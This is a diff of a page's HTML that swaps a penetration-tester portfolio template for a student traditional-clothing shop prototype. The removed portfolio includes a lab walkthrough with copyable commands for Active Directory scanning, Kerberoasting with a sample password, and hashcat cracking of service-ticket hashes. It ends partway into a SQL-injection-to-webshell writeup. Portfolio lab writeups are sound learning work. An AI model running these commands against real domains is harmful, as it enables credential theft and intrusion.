-    .mission-row strong { color:var(--text-main); font-weight:500; text-align:right; }
-    .mission-link { display:flex; align-items:center; gap:9px; color:var(--text-white); text-decoration:none; margin-top:18px; padding:11px 12px; background:rgba(229,9,20,.08); border:1px solid var(--border-red); font-size:11px; }
-    .mission-link i:first-child { color:var(--accent-red); }
-    .mission-link i:last-child { margin-left:auto; color:var(--terminal-green); }
-    .hero-bottom-line { border-top:1px solid var(--border-dark); border-bottom:1px solid var(--border-dark); background:rgba(0,0,0,.24); }
-    .hero-bottom-line .container { display:flex; justify-content:space-between; gap:15px; padding-top:12px; padding-bottom:12px; color:var(--terminal-dim); font-size:9px; letter-spacing:1px; }
-    .section-header { position:relative; }
-    .section-title { letter-spacing:1px; }
-    .project-card { position:relative; overflow:hidden; }
-    .project-card::after { content:""; position:absolute; left:0; bottom:0; height:2px; width:0; background:var(--accent-red); transition:width .3s ease; }
-    .project-card:hover::after { width:100%; }
-    .project-repo-type { color:var(--terminal-green); border-color:rgba(0,255,65,.22); }
-    @media (max-width:900px) {
-      .hero-grid { grid-template-columns:1fr; }
-      .mission-panel { max-width:500px; width:100%; }
-      .hero-title { letter-spacing:-2px; }
-    }
-    @media (max-width:600px) {
-      .hero { padding-top:56px; }
-      .hero-grid { padding-bottom:46px; }
-      .hero-bottom-line .container { flex-wrap:wrap; }
-      .hero-bottom-line .container span:last-child { display:none; }
-      .mission-panel { padding:18px; }
-    }
-
-    /* Modern portfolio layout refresh — preserves the red/green terminal palette */
-    html { scroll-behavior: smooth; scroll-padding-top: 90px; }
-    body { line-height: 1.7; }
-    body::before { opacity: 0.22; }
-    body::after { box-shadow: inset 0 0 70px rgba(0,0,0,0.42); }
-    .container { max-width: 1180px; padding: 0 28px; }
-    header { background: rgba(7,7,9,0.94); backdrop-filter: blur(14px); border-bottom: 1px solid rgba(229,9,20,0.22); }
-    .nav-wrapper { gap: 24px; }
-    .nav-menu { gap: 18px; flex-wrap: wrap; justify-content: flex-end; }
-    .nav-link { font-size: 12px; letter-spacing: .2px; }
-    .hero { padding: 104px 0 86px; border-bottom: 1px solid var(--border-dark); }
-    .hero-grid { grid-template-columns: minmax(0,1fr) 180px; gap: 56px; }
-    .hero-title { font-size: clamp(36px, 5.5vw, 62px); letter-spacing: -1.8px; margin-bottom: 22px; }
-    .hero-subtitle { font-size: 16px; line-height: 1.9; max-width: 720px; }
-    .hero-tags { margin-top: 22px; }
-    .linkedin-square-badge { width: 160px; height: 160px; border-radius: 8px; }
-    .section { padding: 82px 0; border-bottom: 1px solid rgba(31,31,38,.9); }
-    .section-header { margin-bottom: 34px; }
-    .section-title { font-size: 22px; letter-spacing: .5px; }
-    .section-line { margin-left: 8px; }
-    .skills-grid, .certs-grid, .projects-grid { gap: 22px; }
-    .skill-card, .cert-card, .project-card, .experience-card, .education-card {
-      border-radius: 8px;
-      padding: 26px;
-      background: linear-gradient(145deg, rgba(17,17,21,.96), rgba(9,9,11,.96));
-      box-shadow: 0 12px 28px rgba(0,0,0,.16);
-    }
-    .skill-card:hover, .project-card:hover { transform: translateY(-4px); }
-    .project-card { min-height: 275px; }
-    .project-title { font-size: 17px; line-height: 1.45; }
-    .project-description { font-size: 13px; line-height: 1.8; }
-    .project-repo-type { border-radius: 4px; }
-    .project-tag, .skill-tag { border-radius: 4px; }
-    .experience-card { padding: 30px; }
-    .education-card { padding: 28px; }
-    .cert-card { cursor: pointer; }
-    .writeups-toolbar { align-items: center; }
-    .filter-btn { border-radius: 4px; padding: 8px 13px; }
-    .search-input { border-radius: 4px; padding-top: 11px; padding-bottom: 11px; }
-    .writeup-item { border-radius: 8px; padding: 24px; }
-    .writeup-title { line-height: 1.45; }
-    .modal-window { border-radius: 8px; overflow: hidden; }
-    footer { border-top: 1px solid var(--border-dark); padding: 36px 0; }
-    @media (max-width: 900px) {
-      .nav-wrapper { align-items: flex-start; flex-direction: column; }
-      .nav-menu { justify-content: flex-start; gap: 10px 16px; }
-      .hero { padding: 72px 0 60px; }
-      .hero-grid { grid-template-columns: 1fr; gap: 28px; }
-      .linkedin-square-badge { width: auto; max-width: 220px; height: 76px; flex-direction: row; gap: 14px; padding: 12px 18px; }
-      .linkedin-icon-wrapper { margin-bottom: 0; }
-    }
-    @media (max-width: 600px) {
-      .container { padding: 0 18px; }
-      .section { padding: 58px 0; }
-      .hero-title { font-size: 36px; }
-      .section-title { font-size: 18px; }
-      .skill-card, .cert-card, .project-card, .experience-card, .education-card { padding: 20px; }
-      .writeup-item { padding: 18px; }
-    }
-
-  </style>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <meta name="theme-color" content="#29382d">
+  <meta name="description" content="Discover affordable traditional attire from cultures around the world. A student-focused cultural clothing project.">
+  <title>Tradition Threads — Traditional Attire for Students</title>
+  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
+  <link rel="stylesheet" href="styles.css">
+  <script src="script.js" defer></script>
 </head>
 <body>
-
-  <!-- Terminal Boot Screen Overlay -->
-  <div id="boot-screen">
-    <div id="boot-logs"></div>
-  </div>
-
-  <!-- Header Navigation -->
-  <header>
-    <div class="container nav-wrapper">
-      <a href="#" class="logo">
-        <span class="logo-badge">SEC</span>
-        <span class="logo-text">ALPESH<span>_PRAJAPATI</span></span>
-      </a>
-      <ul class="nav-menu">
-        <li><a href="#about" class="nav-link active">Home</a></li>
-        <li><a href="#projects" class="nav-link">Projects</a></li>
-        <li><a href="#skills" class="nav-link">Skills</a></li>
-        <li><a href="#experience" class="nav-link">Experience</a></li>
-        <li><a href="#education" class="nav-link">Education</a></li>
-        <li><a href="#certs" class="nav-link">Certifications</a></li>
-        <li><a href="#writeups" class="nav-link">Writeups</a></li>
-      </ul>
-    </div>
+  <div class="announcement">CELEBRATE EVERY CULTURE <span aria-hidden="true">✦</span> STUDENT-FRIENDLY FINDS</div>
+  <header class="site-header">
+    <a class="brand" href="#home" aria-label="Tradition Threads home">Tradition<span>Threads</span><small>TRADITIONAL ATTIRE FOR STUDENTS</small></a>
+    <button class="menu-toggle" id="menuToggle" aria-label="Open navigation" aria-expanded="false">☰</button>
+    <nav class="nav-links" id="navLinks" aria-label="Main navigation">
+      <a href="#home">Home</a><a href="#collections">Cultures</a><a href="#shop">Shop</a><a href="#about">Our story</a><a href="#contact">Contact</a>
+    </nav>
+    <button class="bag-button" id="openCart" aria-label="Open shopping bag">Bag <span id="cartCount">0</span></button>
   </header>
 
-  <!-- Hero Profile Section -->
-  <section class="hero" id="about">
-    <div class="container hero-grid">
-      <div class="hero-copy">
-        <div class="hero-prompt"><span class="status-dot"></span> SECURITY OPERATIONS // PORTFOLIO</div>
-        <h1 class="hero-title glitch" data-text="ALPESH PRAJAPATI">ALPESH<br><span class="hero-last-name">PRAJAPATI</span></h1>
-        <p class="hero-subtitle">
-          Aspiring penetration tester exploring the space between how systems are built and how they can fail. I document labs, build practical tools, and turn security findings into clear remediation.
-        </p>
-        <div class="hero-actions">
-          <a class="hero-primary" href="#projects"><i class="fas fa-arrow-down"></i> Explore Projects</a>
-          <a class="hero-secondary" href="#writeups">Read Writeups <i class="fas fa-arrow-up-right-from-square"></i></a>
-        </div>
-        <div class="hero-tags">
-          <span class="tag">WEB SECURITY</span><span class="tag">NETWORKS</span><span class="tag">ACTIVE DIRECTORY</span>
-        </div>
+  <main>
+    <section class="hero" id="home">
+      <div class="hero-content">
+        <p class="eyebrow"><span></span> YOUR CULTURE. YOUR STORY.</p>
+        <h1>Wear your roots.<br><em>Share your story.</em></h1>
+        <p class="hero-description">Discover traditional outfits and accessories from cultures around the world. Find something special for cultural days, festivals, weddings, and every celebration in between.</p>
+        <div class="hero-actions"><a class="button button-primary" href="#shop">Explore the collection <span aria-hidden="true">↗</span></a><a class="text-link" href="#about">Our purpose <span aria-hidden="true">→</span></a></div>
+        <div class="hero-note"><span class="note-icon">✳</span><span><strong>Made for student budgets</strong><br>Thoughtful choices. Meaningful traditions.</span></div>
       </div>
-      <aside class="mission-panel" aria-label="Portfolio status panel">
-        <div class="mission-panel-head"><span><i class="fas fa-terminal"></i> OPERATOR PROFILE</span><span class="live-indicator">● ONLINE</span></div>
-        <div class="mission-avatar"><span>AP</span><div class="orbit orbit-one"></div><div class="orbit orbit-two"></div></div>
-        <div class="mission-name">ALPESH PRAJAPATI</div>
-        <div class="mission-role">PENETRATION TESTING · SECURITY RESEARCH</div>
-        <div class="mission-divider"></div>
-        <div class="mission-row"><span>FOCUS</span><strong>Offensive Security</strong></div>
-        <div class="mission-row"><span>LEARNING</span><strong>HTB CPTS</strong></div>
-        <div class="mission-row"><span>BASE</span><strong>Web / AD / Network</strong></div>
-        <a href="https://www.linkedin.com/in/alpesh-prajapati-724b22325" target="_blank" rel="noopener" class="mission-link"><i class="fab fa-linkedin-in"></i> Connect on LinkedIn <i class="fas fa-arrow-right"></i></a>
-      </aside>
+      <div class="hero-art">
+        <img src="https://images.unsplash.com/photo-1610030469983-98e550d6193c?auto=format&fit=crop&w=1200&q=85" alt="Traditional Indian attire in a warm editorial photograph">
+        <div class="hero-stamp"><span>ROOTED IN</span><strong>Culture</strong><span>CONNECTED BY STYLE</span></div>
+        <div class="hero-caption">Tradition, worn with pride.</div>
+      </div>
+    </section>
+
+    <div class="promise-bar">
+      <div><span>✦</span> Student-friendly options</div><div><span>✦</span> Cultural diversity</div><div><span>✦</span> Easy browsing</div><div><span>✦</span> Community first</div>
     </div>
-    <div class="hero-bottom-line"><div class="container"><span>01 / PROFILE</span><span>AUTHORIZED TESTING ONLY</span><span>SCROLL TO EXPLORE ↓</span></div></div>
-  </section>
 
-  <!-- Skills Section -->
-  <section class="section" id="skills">
-    <div class="container">
-      <div class="section-header">
-        <h2 class="section-title"><span>01.</span> Technical Skills</h2>
-        <div class="section-line"></div>
+    <section class="section collections-section" id="collections">
+      <div class="section-heading">
+        <div><p class="eyebrow">A world of traditions</p><h2>Explore by culture</h2></div>
+        <p>Every outfit carries a story.<br>Find one that speaks to you.</p>
       </div>
-      <div class="skills-grid">
-        <article class="skill-card">
-          <h3><i class="fas fa-code"></i> Programming & Scripting</h3>
-          <div class="skill-tags">
-            <span class="skill-tag">Python</span>
-            <span class="skill-tag">Bash</span>
-            <span class="skill-tag">PowerShell</span>
-          </div>
-        </article>
-        <article class="skill-card">
-          <h3><i class="fas fa-shield-halved"></i> Penetration Testing</h3>
-          <div class="skill-tags">
-            <span class="skill-tag">Web Application Security</span>
-            <span class="skill-tag">Active Directory</span>
-            <span class="skill-tag">Vulnerability Assessment</span>
-          </div>
-        </article>
-        <article class="skill-card">
-          <h3><i class="fas fa-toolbox"></i> Tools</h3>
-          <div class="skill-tags">
-            <span class="skill-tag">Nmap</span>
-            <span class="skill-tag">Burp Suite</span>
-            <span class="skill-tag">Metasploit</span>
-            <span class="skill-tag">NetExec</span>
-          </div>
-        </article>
+      <div class="culture-grid">
+        <button class="culture-card" data-culture="Indian">
+          <img src="https://images.unsplash.com/photo-1610030469983-98e550d6193c?auto=format&fit=crop&w=800&q=80" alt="Traditional Indian clothing">
+          <span class="culture-overlay"><small>01 / COLLECTION</small><strong>Indian</strong><i>Explore collection ↗</i></span>
+        </button>
+        <button class="culture-card" data-culture="African">
+          <img src="https://images.unsplash.com/photo-1539109136881-3be0616acf4b?auto=format&fit=crop&w=800&q=80" alt="Colourful contemporary fashion">
+          <span class="culture-overlay"><small>02 / COLLECTION</small><strong>African-inspired</strong><i>Explore collection ↗</i></span>
+        </button>
+        <button class="culture-card" data-culture="Japanese">
+          <img src="https://images.unsplash.com/photo-1493976040374-85c8e12f0c0e?auto=format&fit=crop&w=800&q=80" alt="Japanese cultural architecture">
+          <span class="culture-overlay"><small>03 / COLLECTION</small><strong>Japanese</strong><i>Explore collection ↗</i></span>
+        </button>
+        <button class="culture-card culture-card-last" data-culture="All">
+          <img src="https://images.unsplash.com/photo-1529139574466-a303027c1d8b?auto=format&fit=crop&w=800&q=80" alt="Fashion editorial">
+          <span class="culture-overlay"><small>04 / DISCOVER</small><strong>All traditions</strong><i>See everything ↗</i></span>
+        </button>
       </div>
-    </div>
-  </section>
+    </section>
 
-  <!-- Professional Experience Section -->
-  <section class="section" id="experience">
-    <div class="container">
-      <div class="section-header">
-        <h2 class="section-title"><span>02.</span> Professional Experience</h2>
-        <div class="section-line"></div>
+    <section class="section shop-section" id="shop">
+      <div class="section-heading">
+        <div><p class="eyebrow">The student edit</p><h2>Find your outfit</h2><p class="section-subtitle">A sample catalogue to help you discover your next celebration look.</p></div>
+        <div class="product-count" id="productCount">8 sample products</div>
       </div>
+      <div class="shop-controls">
+        <label class="search-field"><span aria-hidden="true">⌕</span><input id="searchInput" type="search" placeholder="Search outfits, cultures..." aria-label="Search products"><kbd>SEARCH</kbd></label>
+        <label class="select-wrap"><span class="sr-only">Filter by culture</span><select id="cultureFilter"><option value="All">All cultures</option><option value="Indian">Indian</option><option value="African">African-inspired</option><option value="Japanese">Japanese</option><option value="South Asian">South Asian</option></select></label>
+        <label class="select-wrap"><span class="sr-only">Filter by occasion</span><select id="occasionFilter"><option value="All">All occasions</option><option value="Festival">Festival</option><option value="Cultural Day">Cultural day</option><option value="Wedding">Wedding</option><option value="Everyday">Everyday</option></select></label>
+        <label class="select-wrap"><span class="sr-only">Sort products</span><select id="sortFilter"><option value="featured">Featured</option><option value="low">Price: low to high</option><option value="high">Price: high to low</option></select></label>
+      </div>
+      <div class="active-filter-row"><span id="activeFilterText">Showing all sample products</span><button id="clearFilters" class="clear-button">Clear filters ×</button></div>
+      <div class="product-grid" id="productGrid" aria-live="polite"></div>
+      <p class="sample-note">Please note: product names, images, availability, and prices are examples for the student project. Confirm supplier details before accepting real orders.</p>
+    </section>
 
-      <article class="experience-card">
-        <div class="experience-top">
-          <div>
-            <div class="experience-role">Penetration Tester</div>
-            <div class="experience-company"><i class="fas fa-building"></i> XYZ Company</div>
-          </div>
-          <div class="experience-date">[Start Month Year] – [End Month Year / Present]</div>
-        </div>
-        <p class="skill-note">Sample experience entry — update the company, dates, and responsibilities so they accurately reflect your actual work.</p>
-        <ul>
-          <li>Perform authorized penetration tests and vulnerability assessments on web applications, internal networks, and test environments within the agreed scope.</li>
-          <li>Carry out day-to-day reconnaissance and service enumeration using tools such as Nmap, Burp Suite, and approved security-testing utilities.</li>
-          <li>Test for common web vulnerabilities, including access-control issues, injection flaws, cross-site scripting (XSS), and authentication weaknesses.</li>
-          <li>Review scan results, manually validate potential findings, and separate confirmed vulnerabilities from false positives.</li>
-          <li>Conduct basic Windows and Active Directory security checks, including configuration reviews, privilege-path analysis, and exposure identification where authorized.</li>
-          <li>Document reproduction steps, evidence, risk ratings, and practical remediation recommendations in clear technical reports.</li>
-          <li>Retest fixes, track remediation progress, and communicate findings with developers, system administrators, and the security team.</li>
-          <li>Keep testing notes and scripts organized, research new techniques, and share concise findings during team updates.</li>
-        </ul>
-        <div class="experience-note"><i class="fas fa-circle-info"></i> Replace the sample details with verified employment information before publishing your portfolio.</div>
-      </article>
-    </div>
-  </section>
+    <section class="story-section" id="about">
+      <div class="story-image">
+        <img src="https://images.unsplash.com/photo-1529636798458-92182e662485?auto=format&fit=crop&w=1100&q=85" alt="People spending time together">
+        <div class="story-image-label"><span>OUR BELIEF</span><strong>Culture brings us closer.</strong></div>
+      </div>
+      <div class="story-content">
+        <p class="eyebrow">More than clothing</p>
+        <h2>Every culture<br>has a <em>story.</em></h2>
+        <p>Tradition Threads is a student-focused project designed to make traditional attire easier to discover and more affordable. Students often need special outfits for cultural events, school activities, festivals, and weddings.</p>
+        <p>Our goal is to help students celebrate their own heritage, learn about other cultures, and take part in community events with confidence. We plan to compare suppliers, listen to student preferences, and offer options for different budgets.</p>
+        <div class="values-list"><div><span>01</span><strong>Celebrate diversity</strong></div><div><span>02</span><strong>Keep students in mind</strong></div><div><span>03</span><strong>Learn from our community</strong></div></div>
+        <a href="#contact" class="button button-dark">Share your ideas <span aria-hidden="true">↗</span></a>
+      </div>
+    </section>
 
-  <!-- Projects Section -->
-  <section class="section" id="projects">
-    <div class="container">
-      <div class="section-header">
-        <h2 class="section-title"><span>03.</span> Security Projects</h2>
-        <div class="section-line"></div>
-      </div>
-      <p class="project-note"><i class="fab fa-github"></i> Showcase your own tools, scripts, and security research here. Replace sample repository links and details with your real GitHub repositories before publishing.</p>
-      <div class="projects-grid">
-        <article class="project-card">
-          <div class="project-repo-top">
-            <div class="project-icon"><i class="fab fa-github"></i></div>
-            <span class="project-repo-type">PUBLIC REPOSITORY</span>
-          </div>
-          <h3 class="project-title">Recon Automation Toolkit</h3>
-          <p class="project-description">A Python or Bash tool to organize authorized reconnaissance tasks, run selected discovery commands, and save results in a consistent folder structure.</p>
-          <div class="project-tags"><span class="project-tag">Python</span><span class="project-tag">Bash</span><span class="project-tag">Nmap</span></div>
-          <div class="project-repo-footer"><span><i class="far fa-star"></i> Add repo stats</span><a href="https://github.com/" target="_blank" rel="noopener noreferrer" class="project-github-link">View on GitHub <i class="fas fa-arrow-up-right-from-square"></i></a></div>
-        </article>
-        <article class="project-card">
-          <div class="project-repo-top">
-            <div class="project-icon"><i class="fab fa-github"></i></div>
-            <span class="project-repo-type">PUBLIC REPOSITORY</span>
-          </div>
-          <h3 class="project-title">Security Header Checker</h3>
-          <p class="project-description">A lightweight utility to check HTTP security headers on websites you own or are authorized to assess, then produce a readable summary with improvement suggestions.</p>
-          <div class="project-tags"><span class="project-tag">Python</span><span class="project-tag">HTTP</span><span class="project-tag">Web Security</span></div>
-          <div class="project-repo-footer"><span><i class="far fa-star"></i> Add repo stats</span><a href="https://github.com/" target="_blank" rel="noopener noreferrer" class="project-github-link">View on GitHub <i class="fas fa-arrow-up-right-from-square"></i></a></div>
-        </article>
-        <article class="project-card">
-          <div class="project-repo-top">
-            <div class="project-icon"><i class="fab fa-github"></i></div>
-            <span class="project-repo-type">PUBLIC REPOSITORY</span>
-          </div>
-          <h3 class="project-title">Pentest Report Helper</h3>
-          <p class="project-description">A small tool or template to structure findings with severity, affected asset, evidence, impact, remediation, and retest status for consistent lab reports.</p>
-          <div class="project-tags"><span class="project-tag">Python</span><span class="project-tag">Markdown</span><span class="project-tag">Reporting</span></div>
-          <div class="project-repo-footer"><span><i class="far fa-star"></i> Add repo stats</span><a href="https://github.com/" target="_blank" rel="noopener noreferrer" class="project-github-link">View on GitHub <i class="fas fa-arrow-up-right-from-square"></i></a></div>
-        </article>
-        <article class="project-card">
-          <div class="project-repo-top">
-            <div class="project-icon"><i class="fab fa-github"></i></div>
-            <span class="project-repo-type">PUBLIC REPOSITORY</span>
-          </div>
-          <h3 class="project-title">Lab Notes & Detection Scripts</h3>
-          <p class="project-description">A collection of sanitized lab notes, helper scripts, and defensive checks with usage instructions, explanations, and limitations.</p>
-          <div class="project-tags"><span class="project-tag">PowerShell</span><span class="project-tag">Python</span><span class="project-tag">Documentation</span></div>
-          <div class="project-repo-footer"><span><i class="far fa-star"></i> Add repo stats</span><a href="https://github.com/" target="_blank" rel="noopener noreferrer" class="project-github-link">View on GitHub <i class="fas fa-arrow-up-right-from-square"></i></a></div>
-        </article>
-      </div>
-    </div>
-  </section>
+    <section class="how-section">
+      <div class="section-heading"><div><p class="eyebrow">Simple by design</p><h2>How it works</h2></div><p>From browsing to finding<br>your celebration look.</p></div>
+      <div class="steps-grid"><article><span class="step-number">01</span><div class="step-icon">⌕</div><h3>Explore</h3><p>Browse traditional attire by culture, occasion, and price.</p></article><article><span class="step-number">02</span><div class="step-icon">♡</div><h3>Choose</h3><p>Find styles that fit your event, preferences, and budget.</p></article><article><span class="step-number">03</span><div class="step-icon">✉</div><h3>Get in touch</h3><p>Use the contact section to ask questions or share what you need.</p></article></div>
+      <p class="small-print">This is a project prototype. The order and payment process must be connected before real sales begin.</p>
+    </section>
 
-  <!-- Education Section -->
-  <section class="section" id="education">
-    <div class="container">
-      <div class="section-header">
-        <h2 class="section-title"><span>04.</span> Education</h2>
-        <div class="section-line"></div>
-      </div>
-      <div class="education-grid">
-        <article class="education-card">
-          <div class="education-degree">BBA — Project Management</div>
-          <div class="education-school"><i class="fas fa-graduation-cap"></i> Yorkville University</div>
-          <div class="education-date"><i class="far fa-calendar-alt"></i> 2024 – 2027</div>
-        </article>
-      </div>
-    </div>
-  </section>
+    <section class="contact-section" id="contact">
+      <div class="contact-copy"><p class="eyebrow">Your voice matters</p><h2>What would you<br>love to <em>see?</em></h2><p>Help us build a collection that reflects our student community. Tell us which cultures, sizes, styles, or price ranges we should consider.</p><div class="contact-detail"><span>✉</span><div><strong>Project enquiries</strong><br><small>Use the feedback form to share your ideas.</small></div></div></div>
+      <form class="feedback-form" id="feedbackForm">
+        <div class="form-title"><span>LET'S CONNECT</span><strong>Send us your thoughts</strong></div>
+        <label for="name">Your name</label><input id="name" name="name" autocomplete="name" placeholder="Enter your name" required>
+        <label for="email">Email address</label><input id="email" name="email" type="email" autocomplete="email" placeholder="you@example.com" required>
+        <label for="interest">What are you interested in?</label><select id="interest" name="interest"><option>Traditional clothing</option><option>Accessories</option><option>Affordable prices</option><option>Suggesting a culture</option><option>Supplier partnership</option><option>Other</option></select>
+        <label for="message">Your message</label><textarea id="message" name="message" rows="4" placeholder="Share your idea..." required></textarea>
+        <button class="button button-primary submit-button" type="submit">Prepare feedback <span aria-hidden="true">↗</span></button>
+        <p class="form-note">Demo form: it prepares an email draft on your device. No information is stored on this website.</p>
+      </form>
+    </section>
+  </main>
 
-  <!-- Certifications Section -->
-  <section class="section" id="certs">
-    <div class="container">
-      <div class="section-header">
-        <h2 class="section-title"><span>05.</span> Certifications</h2>
-        <div class="section-line"></div>
-      </div>
-
-      <!-- Certifications Container (Dynamically rendered or manually created) -->
-      <div class="certs-grid" id="certsContainer">
-        <!-- Rendered dynamically via JavaScript from CERTS_DATA array below -->
-      </div>
-    </div>
-  </section>
-
-  <!-- Writeups & Articles Section -->
-  <section class="section" id="writeups">
-    <div class="container">
-      <div class="section-header">
-        <h2 class="section-title"><span>06.</span> Technical Writeups & Articles</h2>
-        <div class="section-line"></div>
-      </div>
-
-      <p class="skill-note" style="margin: -12px 0 22px;">Add your own writeups by editing the WRITEUPS_DATA list in the script. Replace the starter entries with links and notes from your actual work before publishing.</p>
-      <!-- Filters & Search Toolbar -->
-      <div class="writeups-toolbar">
-        <div class="filter-group">
-          <button class="filter-btn active" onclick="filterCategory('all', event)">[ ALL ]</button>
-          <button class="filter-btn" onclick="filterCategory('web', event)">[ WEB ]</button>
-          <button class="filter-btn" onclick="filterCategory('ad', event)">[ ACTIVE_DIRECTORY ]</button>
-          <button class="filter-btn" onclick="filterCategory('methodology', event)">[ METHODOLOGY ]</button>
-        </div>
-
-        <div class="search-box">
-          <i class="fas fa-search search-icon"></i>
-          <input type="text" id="searchInput" class="search-input" placeholder="grep -i writeup..." onkeyup="searchWriteups()">
-        </div>
-      </div>
-
-      <!-- Writeups List Container -->
-      <div class="writeups-grid" id="writeupsList">
-        <!-- Rendered dynamically via JavaScript from WRITEUPS_DATA array below -->
-      </div>
-    </div>
-  </section>
-
-  <!-- Footer -->
-  <footer>
-    <div class="container">
-      <p>CYBERSECURITY PORTFOLIO & RESUME // <span>ALPESH PRAJAPATI</span> &copy; 2026</p>
-    </div>
+  <footer class="site-footer">
+    <a class="brand brand-footer" href="#home">Tradition<span>Threads</span><small>TRADITIONAL ATTIRE FOR STUDENTS</small></a>
+    <p>Celebrating cultures, one outfit at a time.</p>
+    <div class="footer-links"><a href="#collections">Collections</a><a href="#shop">Shop</a><a href="#about">Our story</a><a href="#contact">Contact</a></div>
+    <div class="footer-bottom"><span>© <span id="year"></span> Tradition Threads</span><span>Student project prototype · Prices shown in CAD</span></div>
   </footer>
 
-  <!-- Modal Reader Overlay Window -->
-  <div class="modal-overlay" id="modalOverlay" onclick="closeModalOnOverlay(event)">
-    <div class="modal-window">
-      <div class="modal-header">
-        <div class="modal-title-bar">
-          <i class="fas fa-terminal"></i>
-          <span id="modalTitleDisplay">reader.sh</span>
-        </div>
-        <button class="modal-close-btn" onclick="closeModal()">&times;</button>
-      </div>
-      <div class="modal-body" id="modalBodyContent">
-        <!-- Markdown/HTML content is dynamically loaded here -->
-      </div>
-    </div>
-  </div>
-
-  <script>
-    /* ==========================================================================
-       1. CERTIFICATIONS DATA STRUCTURE
-       --------------------------------------------------------------------------
-       HOW TO EDIT OR ADD NEW CERTS:
-       - Simply add a new object to this array.
-       - status options: 'passed' (green) or 'in-progress' (red)
-       ========================================================================== */
-    const CERTS_DATA = [
-      {
-        id: "acpt",
-        issuer: "Altered Security",
-        name: "ACPT (Altered Security Certified Penetration Tester)",
-        date: "August 2026",
-        modalTitle: "cat /certs/acpt_overview.txt",
-        content: `
-          <h1>Altered Security Certified Penetration Tester (ACPT)</h1>
-          <p><strong>Status:</strong> Passed | <strong>Exam Duration:</strong> 24 Hours Practical + Report</p>
-          <hr style="border-color: var(--border-dark); margin: 15px 0;">
-          <h2>Exam Overview & Technical Methodology</h2>
-          <p>The ACPT exam evaluates hands-on penetration testing skills across complex corporate Active Directory infrastructures and enterprise networks.</p>
-          <h2>Core Domains Assessed</h2>
-          <ul>
-            <li>Active Directory Domain Reconnaissance & Trust Mapping</li>
-            <li>Kerberos Authentication Exploitation (AS-REP, Kerberoasting)</li>
-            <li>Token Manipulation & Lateral Movement via WinRM / WMI</li>
-            <li>Double-Hop PrivEsc and Domain Admin Acquisition</li>
-          </ul>
-        `
-      },
-      {
-        id: "cjca",
-        issuer: "Hack The Box",
-        name: "HTB CJCA (Junior Cybersecurity Associate)",
-        date: "February 2026",
-        modalTitle: "cat /certs/htb_cjca_summary.txt",
-        content: `
-          <h1>HTB Certified Junior Cybersecurity Associate (CJCA)</h1>
-          <p><strong>Score:</strong> 90% | <strong>Provider:</strong> Hack The Box Academy</p>
-          <hr style="border-color: var(--border-dark); margin: 15px 0;">
-          <h2>Summary</h2>
-          <p>Practical certification covering network scanning, web application security fundamentals, Linux/Windows command-line proficiency, and structured penetration testing reporting.</p>
-        `
-      },
-      {
-        id: "cpts",
-        issuer: "Hack The Box",
-        name: "HTB CPTS (Certified Penetration Testing Specialist)",
-        date: "Target: 2026",
-        modalTitle: "cat /roadmap/htb_cpts_tracker.txt",
-        content: `
-          <h1>HTB Certified Penetration Testing Specialist (CPTS) Roadmap</h1>
-          <p><strong>Status:</strong> Currently Studying / Completing Modules</p>
-          <hr style="border-color: var(--border-dark); margin: 15px 0;">
-          <p>Mastering deep network pivoting, manual web vulnerability discovery, Active Directory privilege escalation, and commercial-grade reporting standards.</p>
-        `
-      },
-      {
-        id: "bscp",
-        issuer: "PortSwigger",
-        name: "BSCP (Burp Suite Certified Practitioner)",
-        date: "Target: 2026",
-        modalTitle: "cat /roadmap/portswigger_bscp.txt",
-        content: `
-          <h1>PortSwigger Burp Suite Certified Practitioner (BSCP)</h1>
-          <p><strong>Status:</strong> Preparing Practical Web Labs</p>
-          <hr style="border-color: var(--border-dark); margin: 15px 0;">
-          <p>Actively completing PortSwigger Web Security Academy practitioner modules covering SQLi, Cross-Site Scripting (XSS), Server-Side Request Forgery (SSRF), and HTTP Request Smuggling.</p>
-        `
-      }
-    ];
-
-    /* ==========================================================================
-       2. WRITEUPS / ARTICLES DATA STRUCTURE
-       --------------------------------------------------------------------------
-       HOW TO ADD A NEW WRITEUP:
-       - Copy one of the objects below and paste it into the WRITEUPS_DATA array.
-       - Fill out category ('ad', 'web', 'methodology'), title, date, snippet description,
-         and HTML content formatted with code snippets!
-       ========================================================================== */
-    const WRITEUPS_DATA = [
-      {
-        id: "ad-compromise",
-        category: "ad",
-        categoryName: "Active Directory",
-        date: "2026-09-15",
-        title: "Compromising Enterprise AD Domains via Kerberoasting & ACL Misconfigurations",
-        description: "A comprehensive walkthrough detailing initial user access, BloodHound domain enumeration, service account Kerberoasting, and exploiting GenericAll permissions.",
-        modalTitle: "less ./writeups/ad_kerberoasting.md",
-        searchKeywords: "active directory kerberoasting bloodhound acl privilege escalation",
-        content: `
-          <h1>Active Directory Domain Compromise Walkthrough</h1>
-          <p><strong>Category:</strong> Active Directory | <strong>Target OS:</strong> Windows Server 2022</p>
-          <hr style="border-color: var(--border-dark); margin: 15px 0;">
-          
-          <h2>1. Initial Domain Enumeration</h2>
-          <p>Scanning the Domain Controller for essential kerberos, SMB, and LDAP ports:</p>
-          <div class="code-block-wrapper">
-            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
-            <div class="code-block">nmap -sC -sV -p 88,135,139,389,445,3268,3389 -pn 10.10.11.200</div>
-          </div>
-
-          <h2>2. Kerberoasting Service Accounts</h2>
-          <p>Requesting TGS tickets for accounts with registered SPNs and extracting hashes:</p>
-          <div class="code-block-wrapper">
-            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
-            <div class="code-block">netexec smb 10.10.11.200 -u 'svc_user' -p 'Password123!' --kerberoast kerb_hashes.txt</div>
-          </div>
-
-          <h2>3. Cracking TGS Ticket Hashes</h2>
-          <p>Offline cracking via Hashcat using wordlist rules:</p>
-          <div class="code-block-wrapper">
-            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
-            <div class="code-block">hashcat -m 13100 kerb_hashes.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule</div>
-          </div>
-        `
-      },
-      {
-        id: "web-sqli",
-        category: "web",
-        categoryName: "Web Security",
-        date: "2026-08-28",
-        title: "Blind SQL Injection to RCE: Full-Chain Web Application Compromise",
-        description: "Step-by-step technical writeup demonstrating time-based blind SQL injection extraction, upgrading to a webshell placement via SELECT INTO OUTFILE, and local escalation.",
-        modalTitle: "less ./writeups/web_blind_sqli_rce.md",
-        searchKeywords: "web security sqli command injection privilege escalation mysql",
-        content: `
